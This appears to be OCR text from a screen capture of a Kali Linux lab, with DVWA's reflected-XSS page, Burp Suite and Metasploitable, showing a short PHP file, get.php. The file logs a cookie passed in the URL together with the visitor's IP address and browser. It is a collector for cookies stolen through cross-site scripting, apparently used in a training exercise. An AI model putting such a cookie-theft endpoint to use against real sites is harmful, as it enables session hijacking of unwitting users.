 Kali 2020.4 Y - VMware Workstation
File Edit View VM Tabs Help
Kali 2020.4 Y Metasploitable
[Burp Suite Community ... Vulnerability: Reflected ... get.php (/var/www/html)... yasser@kali: /var/www/... 04:30 AM
yasser@kali: /var/www/html
File Actions Edit View Help
(yasser㉿kali)-[/var/www/html]
$ ls
dvwa get.php log.txt
(yasser㉿kali)-[/var/www/html]
$ sudo gedit get.php
(gedit:9673): dconf-WARNING **: 04:28:51.791: fail " (No such file or directory)
(gedit:9673): dconf-WARNING **: 04:28:51.791: fail " (No such file or directory)
(gedit:9673): dconf-WARNING **: 04:28:51.875: fail " (No such file or directory)
(gedit:9673): dconf-WARNING **: 04:28:51.875: fail " (No such file or directory)
(gedit:9673): dconf-WARNING **: 04:28:51.875: fail " (No such file or directory)
Open get.php Save
/var/www/html
1 <?php
2
3 $cookie = $_GET['cookie'];
4
5 $ip = $_SERVER['REMOTE_ADDR'];
6 $browser = $_SERVER['HTTP_USER_AGENT'];
7
8 $fp = fopen('log.txt','a');
9
10 fwrite($fp,'ip: '.$ip."\n".'cookie: '.$cookie."\n".'browser: '.$browser."\n————————————\n");
11
12 fclose($fp);
13 ?>
PHP Tab Width: 8 Ln 9, Col 1 INS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.